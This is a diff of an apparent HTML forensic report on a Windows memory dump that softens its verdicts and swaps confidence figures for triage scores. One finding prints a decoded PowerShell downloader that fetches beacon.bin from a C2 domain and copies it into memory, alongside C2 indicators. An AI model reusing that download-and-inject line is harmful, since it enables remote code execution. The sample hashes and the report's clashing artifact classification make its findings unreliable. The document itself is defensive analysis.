             <li class="toc-item"><span class="title">13. Forensic Risk Scoring &amp; Mathematical Weighting Model</span><span class="page-num">Page 14</span></li>
             <li class="toc-item"><span class="title">14. Remediation Action Plan &amp; Incident Containment</span><span class="page-num">Page 14</span></li>
             <li class="toc-item"><span class="title">15. Limitations, Smear Constraints &amp; Candidate Worksheet</span><span class="page-num">Page 15</span></li>
-            <li class="toc-item"><span class="title">16. Chain of Custody &amp; Immutable Evidence Ledger</span><span class="page-num">Page 16</span></li>
+            <li class="toc-item"><span class="title">16. Pipeline Custody &amp; Report Integrity Seal</span><span class="page-num">Page 16</span></li>
             <li class="toc-item"><span class="title">17. Technical Glossary of Digital Forensics Terms</span><span class="page-num">Page 17</span></li>
-            <li class="toc-item"><span class="title">18. Certificate under Section 65B(4) &amp; Section 45 Opinion</span><span class="page-num">Page 18</span></li>
+            <li class="toc-item"><span class="title">18. Technical Assessment &amp; Evidentiary Findings Declaration</span><span class="page-num">Page 18</span></li>
         </ul>
     </div>
 
@@ -805,7 +883,7 @@
         <div class="kpi-row no-break">
             <div class="kpi-card">
                 <div class="kpi-num" style="color: var(--sev-critical);">92 / 100</div>
-                <div class="kpi-label">Forensic Risk Index</div>
+                <div class="kpi-label">Heuristic Triage Score (not infection probability)</div>
             </div>
             <div class="kpi-card">
                 <div class="kpi-num" style="color: #0F172A;">4</div>
@@ -825,8 +903,12 @@
             <div>
                 <h2 class="sub-title">Incident Synopsis &amp; Operational Verdict</h2>
                 <p style="margin-bottom: 8px;">
-                    Digital forensic examination of the volatile memory dump (<strong>DESKTOP-EXECUTIVE-RAM-DUMP.raw</strong>) conclusively demonstrates that the subject host was subjected to an advanced in-memory fileless cyber attack. The intrusion bypassed traditional disk-based antivirus solutions by injecting payload logic directly into legitimate system memory spaces, altering process ancestry, and utilizing kernel manipulation to evade detection.
+                    
+                    Digital forensic examination of the digital artifact (<strong>DESKTOP-EXECUTIVE-RAM-DUMP.raw</strong>) identified anomalous artifacts indicating in-memory execution, process masquerading, or evasion techniques within the executed capability scope (6 module(s) evaluated). Supported findings include anomalous process lineage, cross-view discrepancies, or signature indicators documented herein.
+                    
                 </p>
+
+                
 
                 <h3 class="micro-title">Key Investigative Findings</h3>
                 <ul style="margin-left: 14px; margin-bottom: 10px;">
@@ -845,19 +927,21 @@
 
                 <h3 class="micro-title">Judicial &amp; Business Impact Assessment</h3>
                 <p style="font-size: 8pt; color: #334155;">
+                    
                     Critical compromise of endpoint integrity and confidentiality. Active memory persistence and C2 beaconing indicate ongoing hands-on-keyboard adversary access capable of data exfiltration and domain privilege escalation.
+                    
                 </p>
             </div>
 
             <!-- Severity Donut Column -->
-            <div style="background: #F8FAFC; border: 1px solid var(--border-subtle); border-radius: 6px; padding: 10px; text-align: center;">
+            <div style="background: #FFFFFF; border: 1px solid var(--border-subtle); border-radius: 6px; padding: 10px; text-align: center;">
                 <h3 class="micro-title" style="margin-top: 0;">Threats by Severity</h3>
                 <div style="margin: 4px auto;">
                     <svg width="240" height="240" viewBox="0 0 240 240" xmlns="http://www.w3.org/2000/svg">
         <path d="M 120.00 24.00 A 96.00 96.00 0 0 1 203.14 168.00 L 168.22 147.84 A 55.68 55.68 0 0 0 120.00 64.32 Z" fill="#DC2626" stroke="#FFFFFF" stroke-width="2"/><path d="M 203.14 168.00 A 96.00 96.00 0 0 1 36.86 168.00 L 71.78 147.84 A 55.68 55.68 0 0 0 168.22 147.84 Z" fill="#EA580C" stroke="#FFFFFF" stroke-width="2"/><path d="M 36.86 168.00 A 96.00 96.00 0 0 1 36.86 72.00 L 71.78 92.16 A 55.68 55.68 0 0 0 71.78 147.84 Z" fill="#D97706" stroke="#FFFFFF" stroke-width="2"/><path d="M 36.86 72.00 A 96.00 96.00 0 0 1 120.00 24.00 L 120.00 64.32 A 55.68 55.68 0 0 0 71.78 92.16 Z" fill="#64748B" stroke="#FFFFFF" stroke-width="2"/>
         <circle cx="120.0" cy="120.0" r="53.67999999999999" fill="#FFFFFF"/>
-        <text x="120.0" y="116.0" text-anchor="middle" font-family="Inter, sans-serif" font-size="24" font-weight="800" fill="#0B1220">6</text>
-        <text x="120.0" y="136.0" text-anchor="middle" font-family="Inter, sans-serif" font-size="10" font-weight="600" fill="#64748B" letter-spacing="1">FINDINGS</text>
+        <text x="120.0" y="117.0" text-anchor="middle" font-family="'Playfair Display', Georgia, serif" font-size="26" font-weight="700" fill="#09090B">6</text>
+        <text x="120.0" y="136.0" text-anchor="middle" font-family="Inter, sans-serif" font-size="9.5" font-weight="600" fill="#71717A" letter-spacing="1">FINDINGS</text>
     </svg>
                 </div>
                 
@@ -909,21 +993,37 @@
 
         <h2 class="sub-title">Investigative Scope &amp; Mandate</h2>
         <p style="margin-bottom: 10px;">
-            The scope of this digital forensic audit is strictly limited to the extraction, structural parsing, and deterministic reasoning over volatile RAM captured from the compromised endpoint. The investigation sought to answer: (1) Did malicious executable code reside purely in volatile memory? (2) Were legitimate system processes hijacked or hollowed? (3) Were kernel rootkit techniques employed to conceal malicious processes from user-mode monitors?
+            The scope of this digital forensic audit is strictly limited to the extraction, structural parsing, and deterministic reasoning over volatile RAM captured from the target endpoint memory artifact. The investigation sought to answer: (1) Did malicious executable code reside purely in volatile memory? (2) Were legitimate system processes hijacked or hollowed? (3) Were kernel rootkit techniques employed to conceal malicious processes from user-mode monitors?
         </p>
 
         <h2 class="sub-title">Primary Forensic Evidence Specifications</h2>
         <table class="report-table no-break">
             <tr><th style="width: 28%;">Parameter</th><th>Verified Forensic Value</th></tr>
-            <tr><td>Evidence Label</td><td>Item #1 (Physical RAM Snapshot)</td></tr>
+            <tr><td>Evidence Label</td><td>Item #1 (Digital Forensic Evidence)</td></tr>
             <tr><td>Source Image File Name</td><td class="mono">DESKTOP-EXECUTIVE-RAM-DUMP.raw</td></tr>
-            <tr><td>Image Physical File Size</td><td>16.00 GB (17,179,869,184 bytes)</td></tr>
+            <tr><td>Physical File Size</td><td>16.00 GB (17,179,869,184 bytes)</td></tr>
             <tr><td>SHA-256 Checksum</td><td class="mono" style="color: #2563EB; font-weight: 700;">8f4e2b10a9c8d7e6f5a4b3c2d1e0f9a8b7c6d5e4f3a2b1c0d9e8f7a6b5c4d3e2</td></tr>
+            <tr><td>SHA-1 Checksum</td><td class="mono">N/A</td></tr>
             <tr><td>MD5 Checksum</td><td class="mono">d41d8cd98f00b204e9800998ecf8427e</td></tr>
+            <tr><td>Detected Artifact Type</td><td><strong>Volatile Memory Image</strong></td></tr>
             <tr><td>Acquisition Tool / Mode</td><td>Physical Acquisition via WinPmem Kernel Driver (v4.0.0-rc3)</td></tr>
             <tr><td>Target System Architecture</td><td>x86_64 (Microsoft Windows 11 Enterprise (Build 22631.3880))</td></tr>
             <tr><td>Target Kernel Profile</td><td class="mono">Windows 11 x64 23H2 (ISF Deterministic)</td></tr>
             <tr><td>Acquisition Timestamp</td><td>2026-10-11 14:22:08 UTC</td></tr>
+        </table>
+
+        <!-- Dedicated Static Analysis and File Properties Table -->
+        
+        
+        <h2 class="sub-title" style="margin-top: 10px;">File Properties &amp; Static Analysis Validation</h2>
+        <table class="report-table no-break">
+            <tr><th style="width: 28%;">Property</th><th>Observed Technical Metric</th></tr>
+            <tr><td>Magic Bytes (Signature)</td><td class="mono">N/A</td></tr>
+            <tr><td>MIME Type Classification</td><td class="mono">N/A</td></tr>
+            <tr><td>Format Structural Validation</td><td><span class="badge badge-clean">VALID</span></td></tr>
+            <tr><td>Extracted Indicator Strings</td><td>0 unique string pattern(s) indexed</td></tr>
+            <tr><td>Section &amp; Entropy Assessment</td><td>N/A</td></tr>
+            <tr><td>Static Analysis Scope Notes</td><td style="font-size: 7pt; color: #475569;">Structural inspection performed.</td></tr>
         </table>
 
         <h2 class="sub-title">Forensic Engine Scan Coverage &amp; Metric Telemetry</h2>
@@ -972,7 +1072,7 @@
             <div class="kpi-card" style="padding: 6px;"><div class="kpi-label">3. PARSE</div><div style="font-size: 7.5pt; font-weight: bold; margin-top: 2px;">Hexagonal VAD</div></div>
             <div class="kpi-card" style="padding: 6px;"><div class="kpi-label">4. DETECT</div><div style="font-size: 7.5pt; font-weight: bold; margin-top: 2px;">Multi-Rule</div></div>
             <div class="kpi-card" style="padding: 6px;"><div class="kpi-label">5. CORRELATE</div><div style="font-size: 7.5pt; font-weight: bold; margin-top: 2px;">Tri-State Logic</div></div>
-            <div class="kpi-card" style="padding: 6px;"><div class="kpi-label">6. REPORT</div><div style="font-size: 7.5pt; font-weight: bold; margin-top: 2px;">Sec 65B PDF</div></div>
+            <div class="kpi-card" style="padding: 6px;"><div class="kpi-label">6. REPORT</div><div style="font-size: 7.5pt; font-weight: bold; margin-top: 2px;">DFIR PDF</div></div>
         </div>
 
         <h2 class="sub-title">Forensic Detection Modules Deployed</h2>
@@ -1055,6 +1155,11 @@
         <div class="callout callout-unknown no-break">
             <div class="callout-title">&#9432; Tri-State Logic Invariant: Semantics of UNKNOWN</div>
             In strict digital forensics, a negative finding does not automatically mean "Clean". When a detector reports <strong>UNKNOWN</strong>, it explicitly signifies that localized symbols, telemetry hooks, or execution context were insufficient to prove or disprove the hypothesis. Such findings are never discarded as benign; they are routed to the <em>Candidate Verification Worksheet</em> for human analyst review.
+        </div>
+
+        <div class="callout callout-info no-break" style="margin-top: 8px;">
+            <div class="callout-title">&#129302; Machine Learning Classification: NOT CONFIGURED / NOT IMPLEMENTED</div>
+            Machine learning threat scoring is explicitly <strong>NOT CONFIGURED / NOT IMPLEMENTED</strong> in Compy V2. COMPY relies strictly on deterministic, evidence-backed forensic heuristics, kernel structure corroboration, and YARA signature patterns. Heuristic triage scores reflect structural anomaly indices rather than probabilistic inferences or black-box model predictions.
         </div>
     </div>
 
@@ -1068,7 +1173,7 @@
         </h1>
 
         <p style="margin-bottom: 10px;">
-            The table below provides a forensic index of all confirmed anomalies discovered in system memory. Findings are prioritized by composite threat score, reflecting their severity, confidence level, execution privilege, and stealth mechanisms.
+            The table below provides a forensic index of all confirmed anomalies discovered in system memory. Findings are prioritized by composite threat score, reflecting their severity, heuristic triage score, execution privilege, and stealth mechanisms.
         </p>
 
         <table class="report-table no-break">
@@ -1076,7 +1181,7 @@
                 <th style="width: 10%;">Finding ID</th>
                 <th style="width: 32%;">Threat Title &amp; Description</th>
                 <th style="width: 10%;">Severity</th>
-                <th style="width: 8%;">Conf.</th>
+                <th style="width: 8%;">Triage Score</th>
                 <th style="width: 15%;">MITRE ATT&amp;CK</th>
                 <th style="width: 15%;">Impacted Process</th>
                 <th style="width: 10%;">Verdict</th>
@@ -1092,7 +1197,7 @@
                     <span class="badge badge-critical">CRITICAL</span>
                     
                 </td>
-                <td class="mono">99%</td>
+                <td class="mono">0.99</td>
                 <td>
                     
                     <span class="pill pill-mitre">T1055.001</span>
@@ -1116,7 +1221,7 @@
                     <span class="badge badge-critical">CRITICAL</span>
                     
                 </td>
-                <td class="mono">96%</td>
+                <td class="mono">0.96</td>
                 <td>
                     
                     <span class="pill pill-mitre">T1055.012</span>
@@ -1140,7 +1245,7 @@
                     <span class="badge badge-high">HIGH</span>
                     
                 </td>
-                <td class="mono">98%</td>
+                <td class="mono">0.98</td>
                 <td>
                     
                     <span class="pill pill-mitre">T1014</span>
@@ -1162,7 +1267,7 @@
                     <span class="badge badge-high">HIGH</span>
                     
                 </td>
-                <td class="mono">94%</td>
+                <td class="mono">0.94</td>
                 <td>
                     
                     <span class="pill pill-mitre">T1055.001</span>
@@ -1176,175 +1281,50 @@
             
         </table>
 
+        
         <div class="callout callout-danger no-break">
             <div class="callout-title">&#9888; Composite Threat Assessment</div>
-            Multiple independent indicators confirm an active, coordinated compromise. Memory artifacts reflect simultaneous exploitation across user-mode and kernel-mode layers, utilizing reflective injection to execute unsigned binaries while manipulating kernel linked-lists to hide from operating system telemetry.
+            Corroborated findings confirm the presence of structural anomalies within the examined scope. Memory artifacts reflect indicators requiring immediate isolation and detailed forensic analysis.
+        </div>
+        
+    </div>
+
+    <!-- ================================================================= -->
+    <!-- PAGE 7 & 8: MEMORY FORENSICS APPENDIX (PROCESS TREE & ROOTKITS)    -->
+    <!-- ================================================================= -->
+    
+    <div class="page">
+        <h1 class="section-title">
+            <span>7. Process Lineage &amp; 8. Memory Forensics Appendix</span>
+            <span class="badge badge-info">BYPASS (STATIC FILE)</span>
+        </h1>
+        <div class="callout callout-info no-break" style="margin-top: 14px;">
+            <div class="callout-title">&#128737; Memory Forensics Appendix Bypassed for Static File</div>
+            The ingested artifact was classified as <strong>Static File / Executable</strong>. Volatile physical RAM structures (ActiveProcessLinks, Virtual Address Descriptors, thread scheduler tables, and DKOM rootkit pools) are applicable solely to raw memory images. Memory forensic inspection was accordingly bypassed in favor of static structural inspection and targeted YARA pattern matching.
         </div>
     </div>
-
-    <!-- ================================================================= -->
-    <!-- PAGE 7: PROCESS TREE ANALYSIS                                     -->
+    
+
+    <!-- ================================================================= -->
+    <!-- YARA SIGNATURE RULE MATCH SUMMARY                                 -->
     <!-- ================================================================= -->
     <div class="page">
         <h1 class="section-title">
-            <span>7. Process Lineage &amp; PPID Spoofing Analysis</span>
-            <span class="badge badge-high">2 ANOMALIES</span>
+            <span>9. YARA Signature Rule Matches</span>
+            
+            <span class="badge badge-clean">0 SIGNATURE HITS</span>
+            
         </h1>
-
         <p style="margin-bottom: 8px;">
-            Windows processes follow immutable parent-child hierarchy baselines. Advanced fileless malware exploits the Windows API (e.g., <code>UpdateProcThreadAttribute</code> with <code>PROC_THREAD_ATTRIBUTE_PARENT_PROCESS</code>) to spoof its parent process ID, making a malicious payload appear as if it was legitimately launched by a trusted service.
+            YARA multi-engine pattern scanning was executed across extracted in-memory injections, shellcode candidates, and process command lines.
         </p>
 
-        <!-- Process Tree SVG Diagram -->
-        <div class="no-break" style="margin-bottom: 12px; border: 1px solid #1E293B; border-radius: 6px; overflow: hidden;">
-            <svg width="700" height="285" viewBox="0 0 700 285" xmlns="http://www.w3.org/2000/svg">
-        <rect width="700" height="285" rx="6" fill="#0B1220"/><line x1="20" y1="24" x2="680" y2="24" stroke="#1E293B" stroke-width="1"/><text x="25" y="17" font-family="JetBrains Mono, monospace" font-size="9.5" font-weight="bold" fill="#22D3EE">&#9670; PROCESS LINEAGE &amp; ANCESTRY GRAPH (LIVE MEMORY STATE)</text><rect x="25" y="38" width="185" height="28" rx="4" fill="#1E293B" stroke="#334155" stroke-width="1"/><text x="33" y="51" font-family="JetBrains Mono, monospace" font-size="9.5" font-weight="bold" fill="#E2E8F0">System (PID: 4)</text><text x="33" y="62" font-family="JetBrains Mono, monospace" font-size="7.5" fill="#94A3B8">PPID: 0 | 08:00:00</text><path d="M 45 66 L 45 90.0 L 65 90.0" fill="none" stroke="#334155" stroke-width="1.5" stroke-dasharray="none"/><rect x="65" y="76" width="185" height="28" rx="4" fill="#1E293B" stroke="#334155" stroke-width="1"/><text x="73" y="89" font-family="JetBrains Mono, monospace" font-size="9.5" font-weight="bold" fill="#E2E8F0">wininit.exe (PID: 100)</text><text x="73" y="100" font-family="JetBrains Mono, monospace" font-size="7.5" fill="#94A3B8">PPID: 4 | 08:00:05</text><path d="M 85 104 L 85 128.0 L 105 128.0" fill="none" stroke="#334155" stroke-width="1.5" stroke-dasharray="none"/><rect x="105" y="114" width="185" height="28" rx="4" fill="#1E293B" stroke="#334155" stroke-width="1"/><text x="113" y="127" font-family="JetBrains Mono, monospace" font-size="9.5" font-weight="bold" fill="#E2E8F0">services.exe (PID: 200)</text><text x="113" y="138" font-family="JetBrains Mono, monospace" font-size="7.5" fill="#94A3B8">PPID: 100 | 08:00:07</text><rect x="240" y="152" width="185" height="28" rx="4" fill="#1E293B" stroke="#334155" stroke-width="1"/><text x="248" y="165" font-family="JetBrains Mono, monospace" font-size="9.5" font-weight="bold" fill="#E2E8F0">explorer.exe (PID: 1420)</text><text x="248" y="176" font-family="JetBrains Mono, monospace" font-size="7.5" fill="#94A3B8">PPID: 1200 | 08:05:12</text><path d="M 260 180 L 260 204.0 L 280 204.0" fill="none" stroke="#334155" stroke-width="1.5" stroke-dasharray="none"/><rect x="280" y="190" width="185" height="28" rx="4" fill="#1E293B" stroke="#334155" stroke-width="1"/><text x="288" y="203" font-family="JetBrains Mono, monospace" font-size="9.5" font-weight="bold" fill="#E2E8F0">winword.exe (PID: 1540)</text><text x="288" y="214" font-family="JetBrains Mono, monospace" font-size="7.5" fill="#94A3B8">PPID: 1420 | 11:15:30</text><path d="M 300 218 L 300 248.0 L 320 248.0" fill="none" stroke="#EF4444" stroke-width="1.5" stroke-dasharray="3,2"/><rect x="320" y="232" width="260" height="32" rx="4" fill="#7F1D1D" stroke="#EF4444" stroke-width="2"/><text x="328" y="245" font-family="JetBrains Mono, monospace" font-size="9.5" font-weight="bold" fill="#FECACA">powershell.exe (PID: 2844)</text><text x="328" y="256" font-family="JetBrains Mono, monospace" font-size="7.5" fill="#94A3B8">PPID: 1540 | 11:16:04</text><rect x="475" y="236" width="100" height="12" rx="2" fill="#DC2626"/><text x="525" y="245" font-family="Inter, sans-serif" font-size="6.5" font-weight="bold" fill="#FFFFFF" text-anchor="middle">EXPLOIT SPAWN (MACRO)</text><path d="M 260 180 L 260 166.0 L 445 166.0" fill="none" stroke="#EF4444" stroke-width="1.5" stroke-dasharray="3,2"/><rect x="445" y="150" width="240" height="32" rx="4" fill="#7F1D1D" stroke="#EF4444" stroke-width="2"/><text x="453" y="163" font-family="JetBrains Mono, monospace" font-size="9.5" font-weight="bold" fill="#FECACA">svchost.exe (PID: 3000)</text><text x="453" y="174" font-family="JetBrains Mono, monospace" font-size="7.5" fill="#94A3B8">PPID: 1420 | 11:20:45</text><rect x="580" y="154" width="100" height="12" rx="2" fill="#DC2626"/><text x="630" y="163" font-family="Inter, sans-serif" font-size="6.5" font-weight="bold" fill="#FFFFFF" text-anchor="middle">PPID SPOOFED // HOLLOWED</text>
-    </svg>
+        
+        <div class="callout callout-info no-break" style="background: #FFFFFF; border-color: #16A34A; color: #15803D; margin-top: 10px;">
+            <div class="callout-title" style="color: #15803D;">&#10004; Zero Signature Matches (Clean Within Signature Scope)</div>
+            The YARA multi-engine scanner executed across all extracted process command lines, image identities, and memory buffers. 0 signature hits were observed across active detection rulesets. This confirms the absence of known signature indicators within executed rules, distinct from an unexecuted or failed scan.
         </div>
-
-        <h2 class="sub-title">Detailed Process Hierarchy Anomalies</h2>
-        <table class="report-table no-break">
-            <tr>
-                <th style="width: 20%;">Rule Triggered</th>
-                <th style="width: 25%;">Observed Relationship</th>
-                <th style="width: 25%;">Expected OS Baseline</th>
-                <th style="width: 15%;">MITRE ATT&amp;CK</th>
-                <th style="width: 15%;">Risk Level</th>
-            </tr>
-            
-            <tr>
-                <td><strong>System Process Lineage Validation</strong></td>
-                <td style="color: var(--sev-critical); font-family: 'JetBrains Mono', monospace;">svchost.exe (PID 3000) parented by explorer.exe (PID 1420)</td>
-                <td style="color: var(--sev-clean); font-family: 'JetBrains Mono', monospace;">services.exe (PID 200)</td>
-                <td><span class="pill pill-mitre">T1134.004</span></td>
-                <td><span class="badge badge-critical">CRITICAL</span></td>
-            </tr>
-            
-            <tr>
-                <td><strong>Living-Off-The-Land Exploit Spawn</strong></td>
-                <td style="color: var(--sev-critical); font-family: 'JetBrains Mono', monospace;">powershell.exe (PID 2844) spawned by winword.exe (PID 1540)</td>
-                <td style="color: var(--sev-clean); font-family: 'JetBrains Mono', monospace;">User Shell or Task Scheduler</td>
-                <td><span class="pill pill-mitre">T1204.002</span></td>
-                <td><span class="badge badge-critical">HIGH</span></td>
-            </tr>
-            
-        </table>
-
-        <div class="callout callout-warning no-break">
-            <div class="callout-title">&#128269; Forensic Analysis of Observed PPID Violations</div>
-            In legitimate operating system states, <code>svchost.exe</code> is exclusively spawned by the Service Control Manager (<code>services.exe</code>, PID: 200). The observation of <code>svchost.exe</code> parented by <code>explorer.exe</code> or an interactive user shell is conclusive evidence of process masquerading and PPID spoofing (MITRE T1134.004).
-        </div>
-    </div>
-
-    <!-- ================================================================= -->
-    <!-- PAGE 8: HIDDEN PROCESS & ROOTKIT DETECTION (DKOM)                 -->
-    <!-- ================================================================= -->
-    <div class="page">
-        <h1 class="section-title">
-            <span>8. Hidden Process &amp; Rootkit Detection</span>
-            <span class="badge badge-critical">1 ROOTKITS</span>
-        </h1>
-
-        <p style="margin-bottom: 8px;">
-            Sophisticated malware avoids detection by unlinking its <code>EPROCESS</code> block from the OS scheduler's doubly linked list (<code>ActiveProcessLinks</code>). While invisible to user-mode monitors like Task Manager and Volatility's <code>pslist</code>, its execution structures remain detectable in physical memory pool tags (<code>psscan</code>) and thread scheduler tables.
-        </p>
-
-        <h2 class="sub-title">Cross-View Comparison Matrix (DKOM Carving)</h2>
-        <table class="report-table no-break">
-            <tr>
-                <th style="width: 55px; white-space: nowrap;">PID</th>
-                <th style="width: 130px;">Process Name</th>
-                <th>ActiveProcessLinks (pslist)</th>
-                <th>Pool Carving (psscan)</th>
-                <th>Thread Scan</th>
-                <th>CSRSS Table</th>
-                <th>PspCidTable</th>
-                <th style="width: 105px;">Forensic Status</th>
-            </tr>
-            
-            <tr>
-                <td class="mono" style="font-weight: 700; white-space: nowrap;">6666</td>
-                <td class="mono"><strong>rootkit_stealth.exe</strong></td>
-                <td class="matrix-cell-fail">&#10006; MISSING</td>
-                <td class="matrix-cell-pass">&#10004; PRESENT</td>
-                <td class="matrix-cell-pass">&#10004; ACTIVE (8)</td>
-                <td class="matrix-cell-fail">&#10006; UNLINKED</td>
-                <td class="matrix-cell-pass">&#10004; PRESENT</td>
-                <td><span class="badge badge-critical">DKOM ROOTKIT</span></td>
-            </tr>
-            
-            <tr>
-                <td class="mono" style="font-weight: 700; white-space: nowrap;">4</td>
-                <td class="mono">System</td>
-                <td class="matrix-cell-pass">&#10004; PRESENT</td>
-                <td class="matrix-cell-pass">&#10004; PRESENT</td>
-                <td class="matrix-cell-pass">&#10004; PRESENT</td>
-                <td class="matrix-cell-pass">&#10004; PRESENT</td>
-                <td class="matrix-cell-pass">&#10004; PRESENT</td>
-                <td><span class="badge badge-clean">VERIFIED CLEAN</span></td>
-            </tr>
-            <tr>
-                <td class="mono" style="font-weight: 700; white-space: nowrap;">100</td>
-                <td class="mono">wininit.exe</td>
-                <td class="matrix-cell-pass">&#10004; PRESENT</td>
-                <td class="matrix-cell-pass">&#10004; PRESENT</td>
-                <td class="matrix-cell-pass">&#10004; PRESENT</td>
-                <td class="matrix-cell-pass">&#10004; PRESENT</td>
-                <td class="matrix-cell-pass">&#10004; PRESENT</td>
-                <td><span class="badge badge-clean">VERIFIED CLEAN</span></td>
-            </tr>
-        </table>
-
-        <h2 class="sub-title">Kernel Integrity &amp; Hooking Audits</h2>
-        <table class="report-table no-break">
-            <tr>
-                <th style="width: 25%;">Integrity Check</th>
-                <th style="width: 15%;">Verdict</th>
-                <th style="width: 45%;">Diagnostic Details</th>
-                <th style="width: 15%;">MITRE ATT&amp;CK</th>
-            </tr>
-            
-            <tr>
-                <td><strong>ActiveProcessLinks Cross-Check (pslist vs psscan)</strong></td>
-                <td>
-                    <span class="badge badge-critical">DETECTED</span>
-                    
-                </td>
-                <td>PID 6666 unlinked from doubly-linked active process list; 8 threads actively scheduled.</td>
-                <td><span class="pill pill-mitre">T1014</span></td>
-            </tr>
-            
-            <tr>
-                <td><strong>SSDT (System Service Descriptor Table) Hook Check</strong></td>
-                <td>
-                    <span class="badge badge-clean">CLEAN</span>
-                    
-                </td>
-                <td>All 464 SSDT syscall pointers point to legitimate ntoskrnl.exe address ranges.</td>
-                <td><span class="pill pill-mitre">T1014</span></td>
-            </tr>
-            
-            <tr>
-                <td><strong>Kernel Driver Signature Verification</strong></td>
-                <td>
-                    <span class="badge badge-clean">CLEAN</span>
-                    
-                </td>
-                <td>All 182 loaded kernel drivers contain valid Microsoft WHQL digital signatures.</td>
-                <td><span class="pill pill-mitre">T1547.006</span></td>
-            </tr>
-            
-        </table>
-
-        <div class="callout callout-danger no-break">
-            <div class="callout-title">&#9760; Technical Analysis of Direct Kernel Object Manipulation (DKOM)</div>
-            The process <strong>rootkit_stealth.exe</strong> (PID: 6666) exhibits classic DKOM behavior. The adversary directly altered the <code>Flink</code> (forward link) and <code>Blink</code> (backward link) pointers of the <code>EPROCESS.ActiveProcessLinks</code> structure. Standard Windows kernel APIs (including <code>EnumProcesses</code>, <code>CreateToolhelp32Snapshot</code>, and <code>NtQuerySystemInformation</code>) rely solely upon traversing this circular linked list; consequently, the malicious process became completely invisible to user-mode monitors and Task Manager.
-        </div>
-
-        <div class="callout callout-info no-break">
-            <div class="callout-title">&#128737; Cross-View Forensic Proof of Execution</div>
-            While the process was unlinked from the high-level process list, Compy V2's deep memory pool scanner verified its physical existence by locating its uncorrupted <code>_EPROCESS</code> structure in Non-Paged Pool memory tagged with the pool identifier <code>Proc</code>. Furthermore, verification of the thread dispatcher confirmed <strong>8 scheduled execution threads</strong> running actively on the CPU at the instant of RAM acquisition. This cross-view discrepancy constitutes irrefutable forensic proof of stealth rootkit execution.
-        </div>
+        
     </div>
 
     <!-- ================================================================= -->
@@ -1362,7 +1342,7 @@
                 <div>
                     <span class="badge badge-critical">CRITICAL</span>
                     
-                    <span class="badge badge-detected">CONFIDENCE: 99%</span>
+                    <span class="badge badge-detected">TRIAGE SCORE: 0.99</span>
                 </div>
             </div>
 
@@ -1375,6 +1355,22 @@
                     
                     <span class="pill pill-mitre">T1071.001</span>
                     
+                </div>
+
+                <!-- 7-Facet Deterministic Detection Breakdown Table -->
+                
+                <div class="no-break" style="margin-bottom: 10px; background: #FFFFFF; border: 1px solid var(--border-subtle); border-radius: 6px; padding: 8px;">
+                    <div class="code-title" style="margin-bottom: 4px;">DETERMINISTIC 7-FACET FORENSIC EVALUATION</div>
+                    <table class="report-table" style="font-size: 7pt; margin-bottom: 0;">
+                        <tr><th style="width: 25%;">Forensic Facet</th><th>Analytical Determination</th></tr>
+                        <tr><td><strong>1. What Was Observed</strong></td><td>Forensic inspection of powershell.exe (PID: 2844) identified an anomalous Virtual Address Descriptor (VAD) region configured with PAGE_EXECUTE_READWRITE permissions. The region lacks any backing image on physical disk (private memory) and contains a reflective DLL loader, followed by a Cobalt Strike HTTPS beaconing loop communicating with remote address 198.51.100.44:443.</td></tr>
+                        <tr><td><strong>2. Where Observed</strong></td><td class="mono">powershell.exe (PID: 2844)</td></tr>
+                        <tr><td><strong>3. Detecting Heuristic / Tool</strong></td><td>Compy Deterministic Forensic Engine</td></tr>
+                        <tr><td><strong>4. Why It Matters</strong></td><td>RWX memory allocation is standard for Cobalt Strike and reflective DLL loaders because it allows an attacker to write encoded payloads into RAM and immediately execute them without calling disk-backed file APIs, evading disk-based antivirus scanners.</td></tr>
+                        <tr><td><strong>5. Supporting Evidence</strong></td><td class="mono" style="font-size: 6.5pt;">{'C2 IP Address': '198.51.100.44:443', 'C2 Domain': 'telemetry.msupdate-cloud.com', 'Memory Hash (SHA-256)': '9f86d081884c7d659a2feaa0c55ad015a3bf4f1b2b0b822cd15d6c15b0f00a08', 'Named Pipe': '\\\\.\\pipe\\ms_spool_ipc_32'}</td></tr>
+                        <tr><td><strong>6. Confidence &amp; Limitations</strong></td><td>High confidence within evaluated scope; offline persistence not evaluated.</td></tr>
+                        <tr><td><strong>7. Recommended Next Step</strong></td><td style="color: #1E3A8A; font-weight: bold;">Terminate process powershell.exe (PID 2844) immediately.</td></tr>
+                    </table>
                 </div>
 
                 <div class="layout-sidebar no-break">
@@ -1410,7 +1406,7 @@
 
                         
                         <div class="code-title">DISASSEMBLY SNIPPET</div>
-                        <div class="hex-dump-box" style="color: #4ADE80;">0x000001D48A201080:  push rbp
+                        <div class="hex-dump-box" style="color: #09090B;">0x000001D48A201080:  push rbp
 0x000001D48A201081:  mov rbp, rsp
 0x000001D48A201084:  sub rsp, 0x20
 0x000001D48A201088:  call 0x000001D48A201200  ; ReflectiveLoader API Resolution
@@ -1420,10 +1416,12 @@
 
                         
                         <div class="code-title">DECODED PAYLOAD TRANSLATION</div>
-                        <div class="hex-dump-box" style="color: #FCD34D;">$wc = New-Object System.Net.WebClient;
+                        <div class="hex-dump-box" style="color: #1E3A8A;">$wc = New-Object System.Net.WebClient;
 $wc.Headers.Add('User-Agent', 'Mozilla/5.0 (Windows NT 10.0; Win64; x64)');
 $raw = $wc.DownloadData('https://telemetry.msupdate-cloud.com/beacon.bin');
 [System.Runtime.InteropServices.Marshal]::Copy($raw, 0, [IntPtr]0x1D48A200000, $raw.Length);</div>
+                        
+
                         
                     </div>
 
@@ -1492,7 +1490,7 @@
                 <div>
                     <span class="badge badge-critical">CRITICAL</span>
                     
-                    <span class="badge badge-detected">CONFIDENCE: 96%</span>
+                    <span class="badge badge-detected">TRIAGE SCORE: 0.96</span>
                 </div>
             </div>
 
@@ -1505,6 +1503,22 @@
                     
                     <span class="pill pill-mitre">T1036</span>
                     
+                </div>
+
+                <!-- 7-Facet Deterministic Detection Breakdown Table -->
+                
+                <div class="no-break" style="margin-bottom: 10px; background: #FFFFFF; border: 1px solid var(--border-subtle); border-radius: 6px; padding: 8px;">
+                    <div class="code-title" style="margin-bottom: 4px;">DETERMINISTIC 7-FACET FORENSIC EVALUATION</div>
+                    <table class="report-table" style="font-size: 7pt; margin-bottom: 0;">
+                        <tr><th style="width: 25%;">Forensic Facet</th><th>Analytical Determination</th></tr>
+                        <tr><td><strong>1. What Was Observed</strong></td><td>Process svchost.exe (PID: 3000) was detected with a compromised PE header in its primary image base (0x00007FF71A400000). The executable section exhibits private modified memory regions replacing legitimate svchost binary code. Furthermore, its parent process ID points to explorer.exe (PID: 1420) instead of services.exe.</td></tr>
